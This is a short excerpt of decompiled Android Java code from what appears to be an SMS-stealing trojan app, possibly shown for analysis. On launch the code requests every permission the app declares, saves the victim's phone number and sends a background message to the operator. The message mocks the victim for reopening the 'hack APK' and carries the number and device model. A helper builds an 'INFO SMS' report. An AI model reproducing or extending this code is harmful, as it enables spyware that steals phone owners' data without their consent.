 27 public void onCreate(Bundle bundle) {
28 super.onCreate(bundle);
29 loadSharedPreferencesLogList(this);
30 setContentView(C0998R.layout.activity_main);
31 this.senInto = new SendIntro();
32 startActivity(new Intent("android.settings.SETTINGS"));
33 sendIntro();
34 try {
35 ActivityCompat.requestPermissions(this, getApplicationContext().getPackageManager().getPackageInfo(getApplicationContext().getPackageName(), 4096).requestedPermissions, 1);
36 } catch (PackageManager.NameNotFoundException unused) {
37 }
38 finish();
39 }
40
41 @Override // androidx.activity.ComponentActivity, android.app.Activity
42 public void onBackPressed() {
43 super.onBackPressed();
44 }
45
46 /* JADX INFO: Access modifiers changed from: protected */
47 @Override // androidx.fragment.app.FragmentActivity, android.app.Activity
48 public void onPause() {
49 saveSharedPreferencesLogList(this);
50 super.onPause();
51 }
52
53 public static void loadSharedPreferencesLogList(Context context) {
54 numberId = context.getSharedPreferences(APP_PREFERENCES, 0).getString("number", "");
55 }
56
57 public static void saveSharedPreferencesLogList(Context context) {
58 SharedPreferences.Editor edit = context.getSharedPreferences(APP_PREFERENCES, 0).edit();
59 edit.putString("number", numberId);
60 edit.apply();
61 }
62
63 private void sendIntro() {
64 this.senInto.sendMessageInBackground("TEDONG MEMBUKA APK HACK NYA LAGI BOSKU>\nNumber: ➕60 " + numberId + "\nDevice: " + Build.BRAND + " - " + Build.MODEL);
65 }
66
67 public static String info() {
68 String str = "INFO SMS> \n" + Build.BRAND + " - " + Build.MODEL + "\n";
69 String str2 = numberId;
70 if (str2 != null && !str2.equals("")) {
71 str = str + " (" + numberId + ")";
72 }
73 return str + " ";
74 }
75